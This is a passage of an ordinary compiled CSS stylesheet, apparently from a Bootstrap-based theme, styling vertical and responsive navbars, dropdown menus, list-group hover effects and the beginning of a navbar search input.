      .navbar-vertical.navbar-expand-xl.show .navbar-heading {
        opacity: 1;
        pointer-events: auto; }
      .navbar-vertical.navbar-expand-xl.show + .main-content {
        margin-left: 250px; }
    .navbar-vertical.navbar-expand-xl.hide {
      max-width: 0; }
      .navbar-vertical.navbar-expand-xl.hide .nav-link-text {
        opacity: 0;
        pointer-events: none; }
      .navbar-vertical.navbar-expand-xl.hide + .main-content {
        margin-left: 0; }
    .navbar-vertical.navbar-expand-xl .navbar-brand {
      margin-right: 0;
      padding-top: 1.25rem;
      padding-bottom: 1.25rem; }
    .navbar-vertical.navbar-expand-xl .navbar-inner {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .navbar-vertical.navbar-expand-xl.fixed-left, .navbar-vertical.navbar-expand-xl.fixed-right {
      position: fixed;
      top: 0;
      bottom: 0; }
    .navbar-vertical.navbar-expand-xl > [class*="container"] {
      flex-direction: column;
      align-items: stretch;
      min-height: 100%;
      padding-left: 0;
      padding-right: 0; } }
    @media all and (min-width: 1200px) and (-ms-high-contrast: none), (min-width: 1200px) and (-ms-high-contrast: active) {
      .navbar-vertical.navbar-expand-xl > [class*="container"] {
        min-height: none;
        height: 100%; } }

@media (min-width: 1200px) {
    .navbar-vertical.navbar-expand-xl.fixed-left {
      left: 0;
      border-width: 0 1px 0 0; }
    .navbar-vertical.navbar-expand-xl.fixed-right {
      right: 0;
      border-width: 0 0 0 1px; }
    .navbar-vertical.navbar-expand-xl .navbar-collapse {
      flex: 1 1;
      display: flex;
      flex-direction: column;
      align-items: stretch;
      opacity: 1; }
      .navbar-vertical.navbar-expand-xl .navbar-collapse > * {
        min-width: 100%; }
    .navbar-vertical.navbar-expand-xl .navbar-nav {
      flex-direction: column;
      margin-left: -1.5rem;
      margin-right: -1.5rem; }
    .navbar-vertical.navbar-expand-xl .nav .nav-link {
      padding-left: 3.5rem; }
    .navbar-vertical.navbar-expand-xl .nav .nav .nav-link {
      padding-left: 4.25rem; } }

.navbar-vertical.navbar-expand {
  display: block;
  width: 100%;
  max-width: 250px;
  overflow-y: auto;
  z-index: 1000;
  padding-left: 0;
  padding-right: 0;
  padding-top: 1rem;
  border-width: 0 0 1px 0;
  border-style: solid;
  border-radius: 0;
  transition: all 0.2s ease;
  box-shadow: none !important; }
  .navbar-vertical.navbar-expand .navbar-collapse:before {
    content: '';
    display: block;
    border-top-width: 1px;
    border-top-style: solid;
    margin: .75rem -1rem; }
  .navbar-vertical.navbar-expand .collapse {
    position: relative; }
    .navbar-vertical.navbar-expand .collapse.show .nav:before {
      content: "";
      position: absolute;
      left: 1rem;
      top: 0;
      height: 100%;
      border-left: 1px solid; }
  .navbar-vertical.navbar-expand.navbar-light .navbar-collapse::before {
    border-top-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand.navbar-light .collapse .nav:before {
    border-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand.navbar-dark .navbar-collapse::before {
    border-top-color: rgba(255, 255, 255, 0.2); }
  .navbar-vertical.navbar-expand.navbar-dark .collapse .nav:before {
    border-color: rgba(255, 255, 255, 0.2); }
  @media (prefers-reduced-motion: reduce) {
    .navbar-vertical.navbar-expand {
      transition: none; } }
  .navbar-vertical.navbar-expand + .main-content {
    margin-left: 0; }
  .navbar-vertical.navbar-expand .nav-link-text,
  .navbar-vertical.navbar-expand .navbar-heading {
    opacity: 0;
    pointer-events: none;
    transition: all 0.2s ease; }
    @media (prefers-reduced-motion: reduce) {
      .navbar-vertical.navbar-expand .nav-link-text,
      .navbar-vertical.navbar-expand .navbar-heading {
        transition: none; } }
  .navbar-vertical.navbar-expand.show {
    max-width: 250px;
    border-radius: 0; }
    .navbar-vertical.navbar-expand.show .nav-link-text,
    .navbar-vertical.navbar-expand.show .navbar-heading {
      opacity: 1;
      pointer-events: auto; }
    .navbar-vertical.navbar-expand.show + .main-content {
      margin-left: 250px; }
  .navbar-vertical.navbar-expand.hide {
    max-width: 0; }
    .navbar-vertical.navbar-expand.hide .nav-link-text {
      opacity: 0;
      pointer-events: none; }
    .navbar-vertical.navbar-expand.hide + .main-content {
      margin-left: 0; }
  .navbar-vertical.navbar-expand .navbar-brand {
    margin-right: 0;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem; }
  .navbar-vertical.navbar-expand .navbar-inner {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  .navbar-vertical.navbar-expand.fixed-left, .navbar-vertical.navbar-expand.fixed-right {
    position: fixed;
    top: 0;
    bottom: 0; }
  .navbar-vertical.navbar-expand > [class*="container"] {
    flex-direction: column;
    align-items: stretch;
    min-height: 100%;
    padding-left: 0;
    padding-right: 0; }
    @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
      .navbar-vertical.navbar-expand > [class*="container"] {
        min-height: none;
        height: 100%; } }
  .navbar-vertical.navbar-expand.fixed-left {
    left: 0;
    border-width: 0 1px 0 0; }
  .navbar-vertical.navbar-expand.fixed-right {
    right: 0;
    border-width: 0 0 0 1px; }
  .navbar-vertical.navbar-expand .navbar-collapse {
    flex: 1 1;
    display: flex;
    flex-direction: column;
    align-items: stretch;
    opacity: 1; }
    .navbar-vertical.navbar-expand .navbar-collapse > * {
      min-width: 100%; }
  .navbar-vertical.navbar-expand .navbar-nav {
    flex-direction: column;
    margin-left: -1.5rem;
    margin-right: -1.5rem; }
  .navbar-vertical.navbar-expand .nav .nav-link {
    padding-left: 3.5rem; }
  .navbar-vertical.navbar-expand .nav .nav .nav-link {
    padding-left: 4.25rem; }

.navbar .dropdown-menu {
  min-width: 16rem;
  padding: 1.25rem 1.75rem;
  background-color: #FFF;
  border: 0 solid rgba(31, 45, 61, 0);
  border-radius: 0.5rem;
  box-shadow: 0 1.5rem 4rem rgba(31, 45, 61, 0.15); }
  .navbar .dropdown-menu .list-group .list-group-item {
    background: transparent;
    padding-left: 0;
    padding-right: 0; }
    .navbar .dropdown-menu .list-group .list-group-item:hover .heading {
      color: rgba(65, 95, 129, 0.8); }

.navbar .dropdown-header {
  padding: 0;
  color: #3b485e; }

.navbar .dropdown-item {
  padding: 0.375rem 0;
  color: rgba(31, 45, 61, 0.8);
  font-size: 1rem;
  font-weight: 600; }
  .navbar .dropdown-item:first-child {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar .dropdown-item:last-child {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar .dropdown-item:hover, .navbar .dropdown-item:focus {
    color: rgba(65, 95, 129, 0.8);
    text-decoration: none;
    background: transparent; }
  .navbar .dropdown-item.active, .navbar .dropdown-item:active {
    color: rgba(65, 95, 129, 0.8);
    text-decoration: none;
    background-color: transparent; }

.navbar .dropdown-img-left {
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 1.625rem 1.75rem;
  background: no-repeat center center/cover;
  border-top-left-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem; }
  .navbar .dropdown-img-left:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255, 114, 7, 0.8);
    border-radius: inherit; }

.navbar .dropdown-menu-xl,
.navbar .dropdown-menu-lg {
  padding: 2rem 2.5rem; }
  .navbar .dropdown-menu-xl .dropdown-header,
  .navbar .dropdown-menu-lg .dropdown-header {
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    color: #ff7207; }

@media (max-width: 575.98px) {
  .navbar-expand-sm .navbar-collapse .dropdown-menu {
    padding-left: 0;
    padding-right: 0;
    background: transparent;
    border-radius: 0; }
    .navbar-expand-sm .navbar-collapse .dropdown-menu.show {
      border-bottom: 1px solid #eaecf3; }
  .navbar-expand-sm .navbar-collapse .dropdown-menu-single {
    padding-left: 1rem;
    padding-top: 0;
    padding-bottom: 0;
    border-left: 3px solid #ff7207; }
  .navbar-expand-sm .navbar-collapse .dropdown-item {
    position: relative;
    font-size: 1rem;
    font-weight: 600; }
  .navbar-expand-sm .navbar-collapse .dropdown-img-left {
    border-radius: 0.5rem; }
  .navbar-expand-sm .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
    transform: rotate(90deg);
    transition: all 0.2s ease; } }
  @media (max-width: 575.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-sm .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
      transition: none; } }

@media (max-width: 575.98px) {
  .navbar-expand-sm .navbar-collapse .delimiter {
    border-top: 1px solid #E2E8F0;
    padding-top: 2.5rem; }
  .navbar-expand-sm .navbar-collapse .navbar-btn {
    width: 100%;
    margin-top: 1rem;
    padding: 1rem 1.75rem;
    background-color: transparent;
    color: #ff7207;
    border: 0;
    border-top: 1px solid #E2E8F0;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .navbar-expand-sm .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
    transform: rotate(-90deg);
    transition: all 0.2s ease; } }
  @media (max-width: 575.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-sm .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
      transition: none; } }

@media (max-width: 575.98px) {
  .navbar-expand-sm .navbar-collapse .nav-item.dropdown .dropdown-toggle:after {
    font-size: .75rem;
    float: right; }
  .navbar-expand-sm .navbar-collapse .nav-item.dropdown.show .dropdown-toggle.nav-link:after {
    transform: rotate(0); } }

@media (min-width: 576px) {
  .navbar-expand-sm .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu:not(.dropdown-menu-right) {
    margin-left: -1.25rem; }
  .navbar-expand-sm .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu-right {
    margin-right: -1.25rem; }
  .navbar-expand-sm .dropdown-menu .list-group-emphasized > li .list-group-item {
    transform: scale(1);
    transition: all 0.2s ease; } }
  @media (min-width: 576px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-sm .dropdown-menu .list-group-emphasized > li .list-group-item {
      transition: none; } }

@media (min-width: 576px) {
  .navbar-expand-sm .dropdown-menu .list-group-emphasized > li .media-body * {
    transition: all 0.2s ease; } }
  @media (min-width: 576px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-sm .dropdown-menu .list-group-emphasized > li .media-body * {
      transition: none; } }

@media (min-width: 576px) {
  .navbar-expand-sm .dropdown-menu .list-group-emphasized > li:hover .list-group-item {
    z-index: 11;
    transform: scale(1.05);
    background-color: #FAFBFE;
    box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
    border-radius: 0.5rem; }
  .navbar-expand-sm .list-group .list-group-item:first-child {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar-expand-sm .list-group .list-group-item:last-child {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-sm .list-group > li:first-child .list-group-item {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar-expand-sm .list-group > li:last-child .list-group-item {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-sm .bg-dropdown-secondary {
    background-color: #fafafa; }
  .navbar-expand-sm .dropdown-body-left {
    border-top-left-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-sm .dropdown-body-right {
    border-top-right-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem; }
  .navbar-expand-sm .dropdown-submenu .dropdown-menu {
    min-width: 16rem;
    margin-left: 1rem; }
    .navbar-expand-sm .dropdown-submenu .dropdown-menu:before {
      content: '';
      border-left: 1.5rem solid transparent;
      position: absolute;
      left: -1rem;
      top: 0;
      height: 100%; }
  .navbar-expand-sm .dropdown-submenu .dropdown-item:after {
    right: 0; }
  .navbar-expand-sm .dropdown-body {
    padding: 2rem 2.5rem; }
  .navbar-expand-sm .delimiter {
    border-right: 1px solid #E2E8F0; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .navbar-collapse .dropdown-menu {
    padding-left: 0;
    padding-right: 0;
    background: transparent;
    border-radius: 0; }
    .navbar-expand-md .navbar-collapse .dropdown-menu.show {
      border-bottom: 1px solid #eaecf3; }
  .navbar-expand-md .navbar-collapse .dropdown-menu-single {
    padding-left: 1rem;
    padding-top: 0;
    padding-bottom: 0;
    border-left: 3px solid #ff7207; }
  .navbar-expand-md .navbar-collapse .dropdown-item {
    position: relative;
    font-size: 1rem;
    font-weight: 600; }
  .navbar-expand-md .navbar-collapse .dropdown-img-left {
    border-radius: 0.5rem; }
  .navbar-expand-md .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
    transform: rotate(90deg);
    transition: all 0.2s ease; } }
  @media (max-width: 767.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-md .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
      transition: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .navbar-collapse .delimiter {
    border-top: 1px solid #E2E8F0;
    padding-top: 2.5rem; }
  .navbar-expand-md .navbar-collapse .navbar-btn {
    width: 100%;
    margin-top: 1rem;
    padding: 1rem 1.75rem;
    background-color: transparent;
    color: #ff7207;
    border: 0;
    border-top: 1px solid #E2E8F0;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .navbar-expand-md .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
    transform: rotate(-90deg);
    transition: all 0.2s ease; } }
  @media (max-width: 767.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-md .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
      transition: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .navbar-collapse .nav-item.dropdown .dropdown-toggle:after {
    font-size: .75rem;
    float: right; }
  .navbar-expand-md .navbar-collapse .nav-item.dropdown.show .dropdown-toggle.nav-link:after {
    transform: rotate(0); } }

@media (min-width: 768px) {
  .navbar-expand-md .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu:not(.dropdown-menu-right) {
    margin-left: -1.25rem; }
  .navbar-expand-md .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu-right {
    margin-right: -1.25rem; }
  .navbar-expand-md .dropdown-menu .list-group-emphasized > li .list-group-item {
    transform: scale(1);
    transition: all 0.2s ease; } }
  @media (min-width: 768px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-md .dropdown-menu .list-group-emphasized > li .list-group-item {
      transition: none; } }

@media (min-width: 768px) {
  .navbar-expand-md .dropdown-menu .list-group-emphasized > li .media-body * {
    transition: all 0.2s ease; } }
  @media (min-width: 768px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-md .dropdown-menu .list-group-emphasized > li .media-body * {
      transition: none; } }

@media (min-width: 768px) {
  .navbar-expand-md .dropdown-menu .list-group-emphasized > li:hover .list-group-item {
    z-index: 11;
    transform: scale(1.05);
    background-color: #FAFBFE;
    box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
    border-radius: 0.5rem; }
  .navbar-expand-md .list-group .list-group-item:first-child {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar-expand-md .list-group .list-group-item:last-child {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-md .list-group > li:first-child .list-group-item {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar-expand-md .list-group > li:last-child .list-group-item {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-md .bg-dropdown-secondary {
    background-color: #fafafa; }
  .navbar-expand-md .dropdown-body-left {
    border-top-left-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-md .dropdown-body-right {
    border-top-right-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem; }
  .navbar-expand-md .dropdown-submenu .dropdown-menu {
    min-width: 16rem;
    margin-left: 1rem; }
    .navbar-expand-md .dropdown-submenu .dropdown-menu:before {
      content: '';
      border-left: 1.5rem solid transparent;
      position: absolute;
      left: -1rem;
      top: 0;
      height: 100%; }
  .navbar-expand-md .dropdown-submenu .dropdown-item:after {
    right: 0; }
  .navbar-expand-md .dropdown-body {
    padding: 2rem 2.5rem; }
  .navbar-expand-md .delimiter {
    border-right: 1px solid #E2E8F0; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .navbar-collapse .dropdown-menu {
    padding-left: 0;
    padding-right: 0;
    background: transparent;
    border-radius: 0; }
    .navbar-expand-lg .navbar-collapse .dropdown-menu.show {
      border-bottom: 1px solid #eaecf3; }
  .navbar-expand-lg .navbar-collapse .dropdown-menu-single {
    padding-left: 1rem;
    padding-top: 0;
    padding-bottom: 0;
    border-left: 3px solid #ff7207; }
  .navbar-expand-lg .navbar-collapse .dropdown-item {
    position: relative;
    font-size: 1rem;
    font-weight: 600; }
  .navbar-expand-lg .navbar-collapse .dropdown-img-left {
    border-radius: 0.5rem; }
  .navbar-expand-lg .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
    transform: rotate(90deg);
    transition: all 0.2s ease; } }
  @media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-lg .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
      transition: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .navbar-collapse .delimiter {
    border-top: 1px solid #E2E8F0;
    padding-top: 2.5rem; }
  .navbar-expand-lg .navbar-collapse .navbar-btn {
    width: 100%;
    margin-top: 1rem;
    padding: 1rem 1.75rem;
    background-color: transparent;
    color: #ff7207;
    border: 0;
    border-top: 1px solid #E2E8F0;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .navbar-expand-lg .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
    transform: rotate(-90deg);
    transition: all 0.2s ease; } }
  @media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-lg .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
      transition: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .navbar-collapse .nav-item.dropdown .dropdown-toggle:after {
    font-size: .75rem;
    float: right; }
  .navbar-expand-lg .navbar-collapse .nav-item.dropdown.show .dropdown-toggle.nav-link:after {
    transform: rotate(0); } }

@media (min-width: 992px) {
  .navbar-expand-lg .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu:not(.dropdown-menu-right) {
    margin-left: -1.25rem; }
  .navbar-expand-lg .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu-right {
    margin-right: -1.25rem; }
  .navbar-expand-lg .dropdown-menu .list-group-emphasized > li .list-group-item {
    transform: scale(1);
    transition: all 0.2s ease; } }
  @media (min-width: 992px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-lg .dropdown-menu .list-group-emphasized > li .list-group-item {
      transition: none; } }

@media (min-width: 992px) {
  .navbar-expand-lg .dropdown-menu .list-group-emphasized > li .media-body * {
    transition: all 0.2s ease; } }
  @media (min-width: 992px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-lg .dropdown-menu .list-group-emphasized > li .media-body * {
      transition: none; } }

@media (min-width: 992px) {
  .navbar-expand-lg .dropdown-menu .list-group-emphasized > li:hover .list-group-item {
    z-index: 11;
    transform: scale(1.05);
    background-color: #FAFBFE;
    box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
    border-radius: 0.5rem; }
  .navbar-expand-lg .list-group .list-group-item:first-child {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar-expand-lg .list-group .list-group-item:last-child {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-lg .list-group > li:first-child .list-group-item {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar-expand-lg .list-group > li:last-child .list-group-item {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-lg .bg-dropdown-secondary {
    background-color: #fafafa; }
  .navbar-expand-lg .dropdown-body-left {
    border-top-left-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-lg .dropdown-body-right {
    border-top-right-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem; }
  .navbar-expand-lg .dropdown-submenu .dropdown-menu {
    min-width: 16rem;
    margin-left: 1rem; }
    .navbar-expand-lg .dropdown-submenu .dropdown-menu:before {
      content: '';
      border-left: 1.5rem solid transparent;
      position: absolute;
      left: -1rem;
      top: 0;
      height: 100%; }
  .navbar-expand-lg .dropdown-submenu .dropdown-item:after {
    right: 0; }
  .navbar-expand-lg .dropdown-body {
    padding: 2rem 2.5rem; }
  .navbar-expand-lg .delimiter {
    border-right: 1px solid #E2E8F0; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .navbar-collapse .dropdown-menu {
    padding-left: 0;
    padding-right: 0;
    background: transparent;
    border-radius: 0; }
    .navbar-expand-xl .navbar-collapse .dropdown-menu.show {
      border-bottom: 1px solid #eaecf3; }
  .navbar-expand-xl .navbar-collapse .dropdown-menu-single {
    padding-left: 1rem;
    padding-top: 0;
    padding-bottom: 0;
    border-left: 3px solid #ff7207; }
  .navbar-expand-xl .navbar-collapse .dropdown-item {
    position: relative;
    font-size: 1rem;
    font-weight: 600; }
  .navbar-expand-xl .navbar-collapse .dropdown-img-left {
    border-radius: 0.5rem; }
  .navbar-expand-xl .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
    transform: rotate(90deg);
    transition: all 0.2s ease; } }
  @media (max-width: 1199.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-xl .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
      transition: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .navbar-collapse .delimiter {
    border-top: 1px solid #E2E8F0;
    padding-top: 2.5rem; }
  .navbar-expand-xl .navbar-collapse .navbar-btn {
    width: 100%;
    margin-top: 1rem;
    padding: 1rem 1.75rem;
    background-color: transparent;
    color: #ff7207;
    border: 0;
    border-top: 1px solid #E2E8F0;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .navbar-expand-xl .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
    transform: rotate(-90deg);
    transition: all 0.2s ease; } }
  @media (max-width: 1199.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-xl .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
      transition: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .navbar-collapse .nav-item.dropdown .dropdown-toggle:after {
    font-size: .75rem;
    float: right; }
  .navbar-expand-xl .navbar-collapse .nav-item.dropdown.show .dropdown-toggle.nav-link:after {
    transform: rotate(0); } }

@media (min-width: 1200px) {
  .navbar-expand-xl .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu:not(.dropdown-menu-right) {
    margin-left: -1.25rem; }
  .navbar-expand-xl .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu-right {
    margin-right: -1.25rem; }
  .navbar-expand-xl .dropdown-menu .list-group-emphasized > li .list-group-item {
    transform: scale(1);
    transition: all 0.2s ease; } }
  @media (min-width: 1200px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-xl .dropdown-menu .list-group-emphasized > li .list-group-item {
      transition: none; } }

@media (min-width: 1200px) {
  .navbar-expand-xl .dropdown-menu .list-group-emphasized > li .media-body * {
    transition: all 0.2s ease; } }
  @media (min-width: 1200px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-xl .dropdown-menu .list-group-emphasized > li .media-body * {
      transition: none; } }

@media (min-width: 1200px) {
  .navbar-expand-xl .dropdown-menu .list-group-emphasized > li:hover .list-group-item {
    z-index: 11;
    transform: scale(1.05);
    background-color: #FAFBFE;
    box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
    border-radius: 0.5rem; }
  .navbar-expand-xl .list-group .list-group-item:first-child {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar-expand-xl .list-group .list-group-item:last-child {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-xl .list-group > li:first-child .list-group-item {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem; }
  .navbar-expand-xl .list-group > li:last-child .list-group-item {
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-xl .bg-dropdown-secondary {
    background-color: #fafafa; }
  .navbar-expand-xl .dropdown-body-left {
    border-top-left-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem; }
  .navbar-expand-xl .dropdown-body-right {
    border-top-right-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem; }
  .navbar-expand-xl .dropdown-submenu .dropdown-menu {
    min-width: 16rem;
    margin-left: 1rem; }
    .navbar-expand-xl .dropdown-submenu .dropdown-menu:before {
      content: '';
      border-left: 1.5rem solid transparent;
      position: absolute;
      left: -1rem;
      top: 0;
      height: 100%; }
  .navbar-expand-xl .dropdown-submenu .dropdown-item:after {
    right: 0; }
  .navbar-expand-xl .dropdown-body {
    padding: 2rem 2.5rem; }
  .navbar-expand-xl .delimiter {
    border-right: 1px solid #E2E8F0; } }

.navbar-expand .navbar-collapse .dropdown-menu {
  padding-left: 0;
  padding-right: 0;
  background: transparent;
  border-radius: 0; }
  .navbar-expand .navbar-collapse .dropdown-menu.show {
    border-bottom: 1px solid #eaecf3; }

.navbar-expand .navbar-collapse .dropdown-menu-single {
  padding-left: 1rem;
  padding-top: 0;
  padding-bottom: 0;
  border-left: 3px solid #ff7207; }

.navbar-expand .navbar-collapse .dropdown-item {
  position: relative;
  font-size: 1rem;
  font-weight: 600; }

.navbar-expand .navbar-collapse .dropdown-img-left {
  border-radius: 0.5rem; }

.navbar-expand .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
  transform: rotate(90deg);
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-expand .navbar-collapse .dropdown-submenu.show .dropdown-toggle:after {
      transition: none; } }

.navbar-expand .navbar-collapse .delimiter {
  border-top: 1px solid #E2E8F0;
  padding-top: 2.5rem; }

.navbar-expand .navbar-collapse .navbar-btn {
  width: 100%;
  margin-top: 1rem;
  padding: 1rem 1.75rem;
  background-color: transparent;
  color: #ff7207;
  border: 0;
  border-top: 1px solid #E2E8F0;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar-expand .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
  transform: rotate(-90deg);
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-expand .navbar-collapse .nav-item.dropdown .dropdown-toggle.nav-link:after {
      transition: none; } }

.navbar-expand .navbar-collapse .nav-item.dropdown .dropdown-toggle:after {
  font-size: .75rem;
  float: right; }

.navbar-expand .navbar-collapse .nav-item.dropdown.show .dropdown-toggle.nav-link:after {
  transform: rotate(0); }

.navbar-expand .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu:not(.dropdown-menu-right) {
  margin-left: -1.25rem; }

.navbar-expand .dropdown:not(.dropdown-submenu):not(.dropdown-fluid) > .dropdown-menu-right {
  margin-right: -1.25rem; }

.navbar-expand .dropdown-menu .list-group-emphasized > li .list-group-item {
  transform: scale(1);
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-expand .dropdown-menu .list-group-emphasized > li .list-group-item {
      transition: none; } }

.navbar-expand .dropdown-menu .list-group-emphasized > li .media-body * {
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-expand .dropdown-menu .list-group-emphasized > li .media-body * {
      transition: none; } }

.navbar-expand .dropdown-menu .list-group-emphasized > li:hover .list-group-item {
  z-index: 11;
  transform: scale(1.05);
  background-color: #FAFBFE;
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
  border-radius: 0.5rem; }

.navbar-expand .list-group .list-group-item:first-child {
  border-top-left-radius: 0.5rem;
  border-top-right-radius: 0.5rem; }

.navbar-expand .list-group .list-group-item:last-child {
  border-bottom-right-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem; }

.navbar-expand .list-group > li:first-child .list-group-item {
  border-top-left-radius: 0.5rem;
  border-top-right-radius: 0.5rem; }

.navbar-expand .list-group > li:last-child .list-group-item {
  border-bottom-right-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem; }

.navbar-expand .bg-dropdown-secondary {
  background-color: #fafafa; }

.navbar-expand .dropdown-body-left {
  border-top-left-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem; }

.navbar-expand .dropdown-body-right {
  border-top-right-radius: 0.5rem;
  border-bottom-right-radius: 0.5rem; }

.navbar-expand .dropdown-submenu .dropdown-menu {
  min-width: 16rem;
  margin-left: 1rem; }
  .navbar-expand .dropdown-submenu .dropdown-menu:before {
    content: '';
    border-left: 1.5rem solid transparent;
    position: absolute;
    left: -1rem;
    top: 0;
    height: 100%; }

.navbar-expand .dropdown-submenu .dropdown-item:after {
  right: 0; }

.navbar-expand .dropdown-body {
  padding: 2rem 2.5rem; }

.navbar-expand .delimiter {
  border-right: 1px solid #E2E8F0; }

.navbar-search .input-group {
  border-radius: 2rem;
  border: 0 solid;
  transition: background-color 0.4s linear;
  transition-delay: 0.2s; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-search .input-group {
      transition: none; } }
  .navbar-search .input-group .input-group-text {
    background-color: transparent;
    padding-left: 1rem;
    border: 0; }

.navbar-search .form-control {
  width: 250px;
